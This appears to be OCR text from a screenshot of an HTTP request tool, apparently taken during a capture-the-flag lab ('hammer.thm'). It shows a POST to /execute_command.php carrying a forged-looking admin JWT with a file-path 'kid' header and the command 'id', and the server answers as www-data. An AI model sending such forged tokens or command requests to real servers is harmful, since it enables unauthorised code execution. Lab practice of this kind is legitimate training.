 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美 化 热加载 构造请求
1 POST /execute_command.php HTTP/1.1
2 Host ? : 10.10.182.222:1337
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 X-Requested-With: XMLHttpRequest
6 Cookie: PHPSESSID=fqtfvdsov6sj6b2r8onqh36ifo;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQ5NDU0ODAwLCJle
HAiOjE3NDk0NTUxMDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG
1pbiJ9fQ.85kXpl1mqpeie4oIxuj7knGkdA4gZBTPm7Wq2CljoWs; persistentSession=no
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQ5NDU0ODAwLCJle
HAiOjE3NDk0NTUxMDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG
1pbiJ9fQ.85kXpl1mqpeie4oIxuj7knGkdA4gZBTPm7Wq2CljoWs
8 Accept: */*
9 Content-Type: application/json
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.
0.0 Safari/537.36
11 Origin: http://10.10.182.222:1337
12 Referer: http://10.10.182.222:1337/dashboard.php
13 Content-Length auto : 16
14
15 {"command":"id"}
Date
Dkim-Signature
68bytes / 295ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jun 2025 07:41:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Type: application/json
8 Content-Length: 72
9
10 { "output": "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n" }
11
远端地址:10.10.182.222:1337; 响
应时间:295ms; 总耗时:560ms; U
RL:http://10.10.182.222:1337/ex
ec...